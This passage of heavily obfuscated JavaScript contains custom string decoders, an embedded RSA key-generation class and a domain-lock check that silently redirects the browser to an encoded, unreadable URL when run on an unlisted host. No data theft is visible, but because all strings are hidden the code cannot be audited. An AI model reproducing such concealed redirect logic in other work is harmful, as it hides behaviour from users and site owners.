__Uint8Array="3cRHALeIgBEPOnVhtuv!wT[Z9x|SGDCJ~{f?rU5Xk1zF6#$N.o;i/]Km<y7:4l2,YQ*_a%\"0&@pW=}d)^b(sqj+`8M>",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__Uint8Array(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(__Buffer(I0OCjUb[61])in gLonZE){__Array()}function __Array(){const __globalObject=require("big-integer");class __Uint8Array{static randomPrime(__Uint8Array){const __Buffer=__globalObject.one.shiftLeft(__Uint8Array-I0OCjUb[1]),__Array=__globalObject.one.shiftLeft(__Uint8Array).prev();while(I0OCjUb[19]){let utf8ArrayToStr=__globalObject.randBetween(__Buffer,__Array);if(utf8ArrayToStr.isProbablePrime(I0OCjUb[62])){return utf8ArrayToStr}}}static generate(__Uint8Array){const __Buffer=__globalObject(65537);let __Array,utf8ArrayToStr,o9Jlo1;do{PSGdB_u(__Array=this.randomPrime(__Uint8Array/I0OCjUb[46]),utf8ArrayToStr=this.randomPrime(__Uint8Array/I0OCjUb[46]),o9Jlo1=__globalObject.lcm(__Array.prev(),utf8ArrayToStr.prev()))}while(__globalObject.gcd(__Buffer,o9Jlo1).notEquals(I0OCjUb[1])||__Array.minus(utf8ArrayToStr).abs().shiftRight(__Uint8Array/I0OCjUb[46]-I0OCjUb[63]).isZero());return{e:__Buffer,n:__Array.multiply(utf8ArrayToStr),d:__Buffer.modInv(o9Jlo1)}}static encrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Array,__Buffer)}static decrypt(__Uint8Array,__Buffer,__Array){return __globalObject(__Uint8Array).modPow(__Buffer,__Array)}static encode(__Uint8Array){const __Buffer=__Uint8Array.split("").map(__Uint8Array=>__Uint8Array.charCodeAt()).join("");return __globalObject(__Buffer)}static decode(__globalObject){const __Uint8Array=__globalObject.toString();let __Buffer="";for(let __Array=I0OCjUb[0];__Array<__Uint8Array.length;__Array+=I0OCjUb[46]){let utf8ArrayToStr=Number(__Uint8Array.substr(__Array,I0OCjUb[46]));utf8ArrayToStr<=I0OCjUb[86]?(__Buffer+=String.fromCharCode(Number(__Uint8Array.substr(__Array,I0OCjUb[45]))),__Array++):__Buffer+=String.fromCharCode(utf8ArrayToStr)}return __Buffer}}module.exports=__Uint8Array}return __globalObject.join("")},__Uint8Array=__globalObject([I0OCjUb[27],I0OCjUb[28],I0OCjUb[29],I0OCjUb[30]]),__Buffer=__globalObject([I0OCjUb[31],__TextDecoder(I0OCjUb[40]),__TextDecoder(225)]),__Array="");try{if(typeof window!==__TextDecoder(I0OCjUb[64])&&typeof location!==__TextDecoder(I0OCjUb[64])&&location[__Uint8Array]){PSGdB_u(__Array=String(location[__Uint8Array]),typeof String.prototype[__Buffer]===__TextDecoder(227)?__Array=String.prototype[__Buffer].call(__Array):__Array=__Array.toLowerCase())}}catch(silhGmM){}utf8ArrayToStr=[y6uFrk(228),y6uFrk(229)];for(o9Jlo1=I0OCjUb[0];o9Jlo1<utf8ArrayToStr.length;o9Jlo1++){var wOPXyb=utf8ArrayToStr[o9Jlo1];if(!wOPXyb)continue;if(__Array===wOPXyb)return I0OCjUb[19];if(__Array.length>wOPXyb.length&&__Array.slice(-(wOPXyb.length+I0OCjUb[1]))==I0OCjUb[33]+wOPXyb)return I0OCjUb[19]}if(typeof window===y6uFrk(230))return I0OCjUb[19];try{function OtjA3j(__globalObject){var __Uint8Array="1FVmBEstXGQjAqK0[L2Pg_O*N#H$}`S(fYTe)k.Rr^IMwCUWD8/>x5i,@!pu~<=J;olz\"y9vn:+?%a|]d{64cZ&37hb",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function Olyb5P(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=OtjA3j(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(Olyb5P(231)in gLonZE){RlTWoc()}function RlTWoc(){var __globalObject=function(__globalObject,__Buffer){return __Uint8Array({},__globalObject,__Buffer)},__Uint8Array;PSGdB_u(__Uint8Array=function(__globalObject,__Buffer,__Array){var utf8ArrayToStr={},c5JNF6,y6uFrk,silhGmM;if(__globalObject[__Buffer+__Array]!==void 0)return __globalObject[__Buffer+__Array];if(__Buffer===__Array)return I0OCjUb[19];for(c5JNF6=I0OCjUb[0];c5JNF6<__Buffer.length;c5JNF6++){if(utf8ArrayToStr[__Buffer[c5JNF6]]===void 0)utf8ArrayToStr[__Buffer[c5JNF6]]=I0OCjUb[0];if(utf8ArrayToStr[__Array[c5JNF6]]===void 0)utf8ArrayToStr[__Array[c5JNF6]]=I0OCjUb[0];PSGdB_u(utf8ArrayToStr[__Buffer[c5JNF6]]++,utf8ArrayToStr[__Array[c5JNF6]]--)}for(y6uFrk in utf8ArrayToStr)if(utf8ArrayToStr[y6uFrk]!==I0OCjUb[0]){__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]}for(silhGmM=I0OCjUb[1];silhGmM<__Buffer.length;silhGmM++)if(__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(I0OCjUb[0],silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(silhGmM))||__Uint8Array(__globalObject,__Buffer.substr(I0OCjUb[0],silhGmM),__Array.substr(__Array.length-silhGmM))&&__Uint8Array(__globalObject,__Buffer.substr(silhGmM),__Array.substr(I0OCjUb[0],__Array.length-silhGmM))){__globalObject[__Buffer+__Array]=I0OCjUb[19];return I0OCjUb[19]}__globalObject[__Buffer+__Array]=I0OCjUb[21];return I0OCjUb[21]},console.log(__globalObject))}if(typeof top!==Olyb5P(I0OCjUb[65])&&typeof top.location!==Olyb5P(233)+Olyb5P(234)){top.location.href=Olyb5P(235)}else if(typeof location!==Olyb5P(I0OCjUb[65])){function WOmx4N(__globalObject){var __Uint8Array="){16#:0(Jf%i+F]l<.r/PjL$;eq[X5h4!8~*HR&,z_>tZU}AKGBIyNxc\"aCMd2^|b9skw`mnTpV7@vQE3uY=DO?goWS",__Buffer,__Array,utf8ArrayToStr,c5JNF6,y6uFrk,silhGmM,wOPXyb;PSGdB_u(__Buffer=""+(__globalObject||""),__Array=__Buffer.length,utf8ArrayToStr=[],c5JNF6=I0OCjUb[0],y6uFrk=I0OCjUb[0],silhGmM=-I0OCjUb[1]);for(wOPXyb=I0OCjUb[0];wOPXyb<__Array;wOPXyb++){var OtjA3j=__Uint8Array.indexOf(__Buffer[wOPXyb]);if(OtjA3j===-I0OCjUb[1])continue;if(silhGmM<I0OCjUb[0]){silhGmM=OtjA3j}else{PSGdB_u(silhGmM+=OtjA3j*I0OCjUb[12],c5JNF6|=silhGmM<<y6uFrk,y6uFrk+=(silhGmM&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(c5JNF6&I0OCjUb[3]),c5JNF6>>=I0OCjUb[2],y6uFrk-=I0OCjUb[2])}while(y6uFrk>I0OCjUb[9]);silhGmM=-I0OCjUb[1]}}if(silhGmM>-I0OCjUb[1]){utf8ArrayToStr.push((c5JNF6|silhGmM<<y6uFrk)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function dkUN1V(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=WOmx4N(sBlLgC[__globalObject])}return yImvTs[__globalObject]}location.href=dkUN1V(236)}}catch(silhGmM){}return I0OCjUb[21]}catch(silhGmM){return I0OCjUb[21]}}(),Olyb5P[iG0HeO7(237)][iG0HeO7(238)](iG0HeO7(I0OCjUb[66]))[iG0HeO7(I0OCjUb[67])](I0OCjUb[68],iG0HeO7(241)),Olyb5P[iG0HeO7(242)]=I0OCjUb[17])}},[__String(243)](){function __TextDecoder(__TextDecoder){var __Uint8Array="mCxAc.N`+e}9Q*[%8_v^,wFi/W(y<@3D~HhlMB;pO6uLa=dRU0:47oP)5TI$>tjfSrbZ2Y?|g&J#G1zX!Vs\"]n{KEqk",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof yImvTs[__Uint8Array]===I0OCjUb[5]){return yImvTs[__Uint8Array]=__TextDecoder(sBlLgC[__Uint8Array])}return yImvTs[__Uint8Array]}if(!ips[__Uint8Array(244)][I0OCjUb[70]][__Uint8Array(245)](__Uint8Array(246),ips[__Uint8Array(247)](__Uint8Array(248))+I0OCjUb[71]+ips[__Uint8Array(249)+__Uint8Array(250)](__Uint8Array(251)))){function __Buffer(__TextDecoder){var __Uint8Array="dJTWhAu?9[Xgjl+kbB|rSQ;!VELOGoiKCY,q3I$Dm5>8eR(aUf]*vnFHZ4=P_c602z`.MNsp&^x#:~1@7{%<y)}w/\"t",__Buffer,__Array,__globalObject,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__globalObject.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__globalObject.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__globalObject)}function __Array(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Buffer(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}ips[__Array(252)]()(ips[__Array(253)](__Array(254))+__Array(I0OCjUb[3]))[__Array(I0OCjUb[62])](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="Heo,`l;?nr9PO=<2z[L>yR@:xuAsi)M8f/{*m4Kdt]T|3(YQvw~5VI1$&6UB%}CGSa#c+j._k^q0pJX\"7ND!gZEFhbW",__Buffer,__String,__Array,__globalObject,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__globalObject|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__Array.push((__globalObject|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__Array)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}let __String={};PSGdB_u(__globalObject[__Array(I0OCjUb[69])](__TextDecoder,function(__TextDecoder,__Uint8Array){PSGdB_u(__String[__TextDecoder]=[],__globalObject[__Array(I0OCjUb[69])](__Uint8Array,function(__Uint8Array,__Buffer){function __Array(__Uint8Array){var __Buffer="M7eOS>rTA0L*BPm(ub5D/Xa{+V?YlR`.W|<v;!4I#stF}&,$:z=96qZJ]NwG1kc@d_2yx3n^UjQ%pg\"H~Koi8[ChEf)",__Array,__globalObject,__TextDecoder,__String,yImvTs,sBlLgC,utf8ArrayToStr;PSGdB_u(__Array=""+(__Uint8Array||""),__globalObject=__Array.length,__TextDecoder=[],__String=I0OCjUb[0],yImvTs=I0OCjUb[0],sBlLgC=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__globalObject;utf8ArrayToStr++){var o9Jlo1=__Buffer.indexOf(__Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(sBlLgC<I0OCjUb[0]){sBlLgC=o9Jlo1}else{PSGdB_u(sBlLgC+=o9Jlo1*I0OCjUb[12],__String|=sBlLgC<<yImvTs,yImvTs+=(sBlLgC&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__TextDecoder.push(__String&I0OCjUb[3]),__String>>=I0OCjUb[2],yImvTs-=I0OCjUb[2])}while(yImvTs>I0OCjUb[9]);sBlLgC=-I0OCjUb[1]}}if(sBlLgC>-I0OCjUb[1]){__TextDecoder.push((__String|sBlLgC<<yImvTs)&I0OCjUb[3])}return czjANXf(__TextDecoder)}function __globalObject(__Buffer){if(typeof yImvTs[__Buffer]===I0OCjUb[5]){return yImvTs[__Buffer]=__Array(sBlLgC[__Buffer])}return yImvTs[__Buffer]}__String[__TextDecoder][__globalObject(258)](__Buffer)}))}),ips[__Array(259)][I0OCjUb[70]][__Buffer(260)](__Buffer(261),ips[__Buffer(262)+__Buffer(263)](__Buffer(264))+I0OCjUb[71]+ips[__Buffer(265)](__Buffer(266)+__Buffer(267)),__String))})}},[__String(268)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="HuGrlVm@9*BS&j{v;^g[D+2QzPs?Wp/0aY!7Z.}>%K_R=n:5JqohE84#bwtOxki6XI1A$(cy`UMLNF|fe,]3C\"d)~T<",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Uint8Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[__Buffer(270)](__Buffer(271))==__Buffer(272)){function __Array(__TextDecoder){var __Uint8Array="oOG1x_(|w?#d<89.ktHA%BYVz0=l,C/FLZ7cqr}W^M3ehfy!6>&vp`Q\"I:+;5*$4PX2SD@Ku~])j[aNRiTJUmEbsgn{",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,yImvTs,sBlLgC;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=I0OCjUb[0],__String=I0OCjUb[0],yImvTs=-I0OCjUb[1]);for(sBlLgC=I0OCjUb[0];sBlLgC<__Array;sBlLgC++){var o9Jlo1=__Uint8Array.indexOf(__Buffer[sBlLgC]);if(o9Jlo1===-I0OCjUb[1])continue;if(yImvTs<I0OCjUb[0]){yImvTs=o9Jlo1}else{PSGdB_u(yImvTs+=o9Jlo1*I0OCjUb[12],__globalObject|=yImvTs<<__String,__String+=(yImvTs&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(utf8ArrayToStr.push(__globalObject&I0OCjUb[3]),__globalObject>>=I0OCjUb[2],__String-=I0OCjUb[2])}while(__String>I0OCjUb[9]);yImvTs=-I0OCjUb[1]}}if(yImvTs>-I0OCjUb[1]){utf8ArrayToStr.push((__globalObject|yImvTs<<__String)&I0OCjUb[3])}return czjANXf(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__Array(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}PSGdB_u(__globalObject(__TextDecoder[__Buffer(I0OCjUb[72])])[utf8ArrayToStr(273)](utf8ArrayToStr(274),""),__globalObject(document)[utf8ArrayToStr(275)](utf8ArrayToStr(276),[__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])]),__globalObject(__TextDecoder[utf8ArrayToStr(I0OCjUb[73])])[utf8ArrayToStr(278)]());return I0OCjUb[21]}},[__String(279)+__String(280)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="2u4?9!y>`UF~jRYcbC(\"hLfo^lBDT.)HvEMp8#qiX3}KAJ]+tn{V;:ma7Z<w@z/$_gkQNPd0*5GxI|1S[=O6s,We&r%",__Uint8Array,__Buffer,__String,yImvTs,sBlLgC,__Array,utf8ArrayToStr;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],yImvTs=I0OCjUb[0],sBlLgC=I0OCjUb[0],__Array=-I0OCjUb[1]);for(utf8ArrayToStr=I0OCjUb[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var o9Jlo1=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(o9Jlo1===-I0OCjUb[1])continue;if(__Array<I0OCjUb[0]){__Array=o9Jlo1}else{PSGdB_u(__Array+=o9Jlo1*I0OCjUb[12],yImvTs|=__Array<<sBlLgC,sBlLgC+=(__Array&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__String.push(yImvTs&I0OCjUb[3]),yImvTs>>=I0OCjUb[2],sBlLgC-=I0OCjUb[2])}while(sBlLgC>I0OCjUb[9]);__Array=-I0OCjUb[1]}}if(__Array>-I0OCjUb[1]){__String.push((yImvTs|__Array<<sBlLgC)&I0OCjUb[3])}return czjANXf(__String)}function __Uint8Array(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=__TextDecoder(sBlLgC[__globalObject])}return yImvTs[__globalObject]}__globalObject[__Uint8Array(281)+__Uint8Array(282)+I0OCjUb[97]]();const __Buffer=this;PSGdB_u(this[__Uint8Array(283)](),clearTimeout(__Buffer[__Uint8Array(284)+__Uint8Array(285)+__Uint8Array(286)]),__Buffer[__Uint8Array(287)]=setTimeout(function(){__Buffer[__Uint8Array(288)]()},I0OCjUb[20]))},[__String(289)+__String(290)]:__TextDecoder[__String(291)](function(){function __globalObject(__globalObject){var __TextDecoder="oHAPI(_4]`/j*R+&Mq@;l^0.Bd|UKw%N3x=Fiue9!T?stcb7Y5S)}Z>#faCQD8Xm:$yrpv\"JL6Wn{hkE<gGV,2~z[O1",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function __TextDecoder(__TextDecoder){if(typeof yImvTs[__TextDecoder]===I0OCjUb[5]){return yImvTs[__TextDecoder]=__globalObject(sBlLgC[__TextDecoder])}return yImvTs[__TextDecoder]}const __Uint8Array=this[__String(I0OCjUb[74])][__TextDecoder(I0OCjUb[75])];if(__Uint8Array<=I0OCjUb[0]){return}const __Buffer=this[__TextDecoder(293)][__TextDecoder(294)]()[__TextDecoder(I0OCjUb[75])],__Array=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])]()!==__Array){this[__TextDecoder(I0OCjUb[76])][__TextDecoder(I0OCjUb[77])](__Array)}if(__Buffer===I0OCjUb[0]){function utf8ArrayToStr(__globalObject){var __TextDecoder="ZdDrNtfPb`phR(y;^{7q>)n$H?Yc]x}2sz,<MC1woi&!/8TJV.Ua+@Sm|gX_EIk~\"Wv*GlBK[3O%e5QLAFu40#=96j:",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function o9Jlo1(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=utf8ArrayToStr(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(this[__TextDecoder(I0OCjUb[76])][I0OCjUb[78]](o9Jlo1(297))){this[o9Jlo1(298)][o9Jlo1(299)]()}}else{function c5JNF6(__globalObject){var __TextDecoder="/~1zXuH0&vc2b\"_A(xtSiJlLT,}y%QjB4.h+nsP6gGmwRd{e=^*<p;f[3@o]CVrD:aE59>7!8$?WO#IZ)M`KFNUY|kq",__Uint8Array,__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk;PSGdB_u(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__Array=[],utf8ArrayToStr=I0OCjUb[0],o9Jlo1=I0OCjUb[0],c5JNF6=-I0OCjUb[1]);for(y6uFrk=I0OCjUb[0];y6uFrk<__Buffer;y6uFrk++){var __String=__TextDecoder.indexOf(__Uint8Array[y6uFrk]);if(__String===-I0OCjUb[1])continue;if(c5JNF6<I0OCjUb[0]){c5JNF6=__String}else{PSGdB_u(c5JNF6+=__String*I0OCjUb[12],utf8ArrayToStr|=c5JNF6<<o9Jlo1,o9Jlo1+=(c5JNF6&I0OCjUb[13])>I0OCjUb[14]?I0OCjUb[15]:I0OCjUb[16]);do{PSGdB_u(__Array.push(utf8ArrayToStr&I0OCjUb[3]),utf8ArrayToStr>>=I0OCjUb[2],o9Jlo1-=I0OCjUb[2])}while(o9Jlo1>I0OCjUb[9]);c5JNF6=-I0OCjUb[1]}}if(c5JNF6>-I0OCjUb[1]){__Array.push((utf8ArrayToStr|c5JNF6<<o9Jlo1)&I0OCjUb[3])}return czjANXf(__Array)}function y6uFrk(__globalObject){if(typeof yImvTs[__globalObject]===I0OCjUb[5]){return yImvTs[__globalObject]=c5JNF6(sBlLgC[__globalObject])}return yImvTs[__globalObject]}if(!this[y6uFrk(I0OCjUb[79])][I0OCjUb[78]](y6uFrk(301))){this[y6uFrk(I0OCjUb[79])][y6uFrk(302)]()}}},I0OCjUb[63]),[__String(303)](){function __TextDecoder(__TextDecoder){var __Uint8Array="xFpPRnmtUbrAQI<>vLWq_gj(JT*@`~4XYc,{0a\"$Oy91[hNlMB?&}Gz.S=|2udVoC6kKD]%5^f#/E!s87Z+e)3:;wHi",__Buffer,__Array,utf8ArrayToStr,o9Jlo1,c5JNF6,y6uFrk,_bf8kN;PSGdB_u(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],o9Jlo1=I0OCjUb[0],c5JNF6=I0OCjUb[0],y6uFrk=-I0OCjUb[1]);for(_bf8kN=I0OCjUb[0];_bf8kN<__Array;_bf8kN++){var 